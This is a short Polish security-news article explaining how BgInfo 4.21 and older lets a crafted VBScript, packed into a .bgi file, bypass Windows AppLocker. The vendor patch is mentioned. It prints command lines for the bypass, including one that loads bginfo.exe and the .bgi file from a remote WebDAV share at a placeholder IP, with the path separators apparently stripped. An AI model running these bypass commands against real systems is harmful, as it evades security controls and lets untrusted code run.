AppLocker to integralna z systemem Windows aplikacja stworzona przez sam Microsoft, której zadaniem jest blokowanie uruchamianych niezaufanych aplikacji lub skryptów z „lokalizacji podwyższonego ryzyka” (głównie z %TEMP%, programów spoza „Program Files” oraz „Windows”).

Więcej o AppLocker pisaliśmy w artykule poświęconym utwardzaniu systemu Windows 10.



Z kolei „BgInfo” umożliwia wyświetlenie na tapecie przydatnych dla administratora informacji o systemie, konfiguracji karty sieciowej oraz innych diagnostycznych danych, a także zapisanie ich do pliku „.bgi”.

Ominięcie restrykcji (instrukcja krok po kroku) nałożonych przez AppLocker możliwe jest – jak na ironię – za pomocą BgInfo w wersji 4.21 oraz starszych.

Wykorzystując ten skrypt Vbscript (opublikowany jako dowód koncepcji), możemy zaimportować „plik.vbs” do programu BgInfo.exe i wyeksportować z rozszerzeniem „.bgi” zachowując jego właściwości. Teraz trzeba znaleźć taki cel, który wykorzystuje w swoim środowisku aplikację AppLocker, by za pomocą interpretera PowerShell lub CMD uruchomić z linii komend skrypt „plik.vbs” poprzez program BgInfo.exe:

c:bginfobginfo.exe wyeksportowany_plik.bgi /popup /nolicprompt

To samo da się zrobić pobierając spreparowany plik.bgi ze zdalnego serwera:

“\10.10.10.10webdavbginfo.exe” bginfo.bgi /popup /nolicprompt

Na razie Microsoft nie udostępnił aktualizacji dla AppLocker, ale zrobił to 16 maja dla BgInfo. Wersja 4.22 programu BgInfo.exe nie umożliwia już przeprowadzenia takiego ataku. Nie oznacza to, że sztuczki tej nie da się wykorzystać w środowisku produkcyjnym. Osoba atakująca musiałaby umieścić w docelowym systemie program BgInfo w wersji 4.21 lub starszej, co przy aktywnych restrykcjach AppLocker będzie trudne, ale ciągle możliwe – np. za pomocą exploita wykorzystującego lukę w zainstalowanym oprogramowaniu w „Program Files” (przeglądarki), która da sposobność zdalnego wykonania kodu (pobrania BgInfo v4.21 i ominięcie restrykcji AppLocker).

Czy ten artykuł był pomocny?

Oceniono: 0 razy